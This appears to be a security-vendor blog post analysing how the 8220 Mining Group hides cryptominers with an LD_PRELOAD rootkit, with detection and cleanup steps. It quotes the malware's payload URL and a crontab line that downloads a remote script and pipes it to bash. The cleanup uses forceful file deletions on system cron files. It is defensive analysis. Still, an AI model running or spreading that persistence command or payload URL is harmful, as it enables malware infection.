Recently, the Alibaba Cloud Security Team found that the 8220 Mining Group began to use rootkit to hide its mining programs. By using this method, mining programs can reside on compromised hosts longer without being detected. Developed after the application of watchdogs and other mining worms, this concealment technology has been widely applied and is evolving. It is predicted that methods to hide mining worms on hosts and the corresponding defenses will become a major security issue in the future.
The Alibaba Cloud Security Team detected a download script update of the 8220 Mining Group on the worm monitoring platform. In addition to the necessary residing script and mining programs, a shared library was added. The file can be downloaded from http://107.174.47.156/1.so.
The 8220 Mining Group is a criminal gang that has operated in China for a long time. It exploits multiple vulnerabilities to attack hosts and deploy mining programs [1-2]. The mining group exploits the WebLogic XMLDecoder deserialization vulnerability (CVE-2017-10271), Drupal RCE (CVE-2018-7600), JBoss deserialization command execution vulnerability (CVE-2017-12149), and other vulnerabilities to attack hosts and deploy mining programs to make illegal profits.
The Alibaba Cloud Security Team analyzed the script and the shared library and confirmed that the 8220 Mining Group now uses ProcessHider [3] in the attack toolkit to hide its mining programs. ProcessHider is a rootkit that is widely used in various malicious software programs. When ProcessHider is used by mining worms, it is difficult for the host administrator to detect the mining process using normal methods. Therefore, the mining process can reside on the host for a long time and the criminals reap a greater benefit. In the future, more and more mining worms will probably use this technique.
If the CPU usage displayed in the cloud console spikes and the host response slowly but you cannot locate processes with high CPU usage by running the PS or TOP command on the host, the host may be compromised by mining worms hidden by rootkit.
The worm uses LD_PRELOAD to load its own "so" file before the system and hijacks the readdir function so that the host cannot return the correct response to PS or TOP commands that depend on this API. In this way, you cannot run these system commands to view the actual processes that are running on the compromised host.

As shown in the preceding figure, the process keyword that is hidden by this worm is kworkerds.
On the host, you can run the following command to detect the worm:
Check the ldd library
#ldd /bin/top|grep usr
/usr/local/lib/libkk.so (0x00007f0f94026000)
Detect evil so files
Check PER_LOAD env values
#cat /etc/ld.so.preload
/usr/local/lib/libkk.so
Check the crontabs
#crontab -l
*/30 * * * * (curl -s http://107.174.47.156/mr.sh||wget -q -O - http://107.174.47.156/mr.sh)|bash -sh
Unexpected jobs foundThe process information returned after you run the normal TOP command is as follows:


LD_PRELOAD depends on the dynamic linking process. Therefore, you can use statically compiled BusyBox to run the TOP command. Then, all the actual processes are displayed.

As the defenses against mining worms continuously improve, the self-concealment functions of the worms are also constantly upgraded. It is extremely costly for common users to defend against well-designed worms and viruses, while the benefits are low. The network-side network traffic analysis (NTA) function is a more effective way to detect such worms. Regardless of the concealment method that the attacker uses on the host, the attacker actions, such as remote download, C&C communication, and mining pool communication, will always leave traces in the network traffic.
The following figure illustrates how the network-side Cloud Firewall detects the worm through its backdoor file download action on the compromised host.
1. Considering that the local commands may have been hijacked, you can download statically compiled BusyBox to run the commands and avoid hijacking.
Download busybox
#wget https://www.busybox.net/downloads/binaries/1.27.1-i686/busybox
Grant excute priviledge
#chmod +x busybox2. Clear dynamic hijacking.
./busybox rm -f /usr/local/lib/libkk.so 2>/dev/null
./busybox chattr -i /etc/ld.so.preload 2>/dev/null
./busybox chattr -i /usr/local/lib/libkk.so 2>/dev/null
./busybox rm -f /etc/ld.so.preload
./busybox touch /etc/ld.so.preload
./busybox chattr +i /etc/ld.so.preload
ldconfig3. Kill malicious processes and related files.
./busybox ps -ef | ./busybox grep -v grep | ./busybox egrep 'kworkerds' | ./busybox awk '{print $1}' |./busybox sed "s/root//g" | ./busybox xargs kill -9 2>/dev/null
./busybox ps -ef | ./busybox grep -v grep | ./busybox egrep '107.174.47.156' | ./busybox awk '{print $1}' |./busybox sed "s/root//g" | ./busybox xargs kill -9 2>/dev/null
./busybox rm -f /var/tmp/kworkerds
./busybox rm -f /var/tmp/sustse*4. Fix crontab.
./busybox chattr -i /etc/cron.d/root 2>/dev/null
./busybox rm -f /etc/cron.d/root
./busybox chattr -i /etc/cron.d/apache 2>/dev/null
./busybox rm -f /var/spool/cron/apache
./busybox chattr -i /var/spool/cron/root 2>/dev/null
./busybox rm -f /var/spool/cron/root
./busybox chattr -i /var/spool/cron/crontabs/root 2>/dev/null
./busybox rm -f /var/spool/cron/crontabs/root
./busybox rm -rf /var/spool/cron/crontabs
./busybox touch /var/spool/cron/root
./busybox chattr +i /var/spool/cron/root5. Fix crontab and repeat step 3.
6. After crontab is fixed, restart crontab.
service crond start1. Tracing and Analysis of the 8220 Mining Group in China
2. Analysis of the Latest Activities of the 8220 Mining Group: Mining Trojans and Ransomware
A New Trend of DDoS Attacks: Mobile Devices Are Becoming a New Generation of Botnets
Alibaba Cloud Offers FIPS Validated HSM for Crypto Key Security

32 posts | 15 followers
FollowAlibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - November 6, 2019
Alibaba Cloud Security - February 26, 2019
Alibaba Clouder - September 16, 2020
Alibaba Clouder - December 21, 2020
Alibaba Cloud Security - March 20, 2019

32 posts | 15 followers
Follow Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More Security Overview
Security Overview
Simple, secure, and intelligent services.
Learn More Database Security Solutions
Database Security Solutions
Protect, backup, and restore your data assets on the cloud with Alibaba Cloud database services.
Learn MoreMore Posts by Alibaba Cloud Security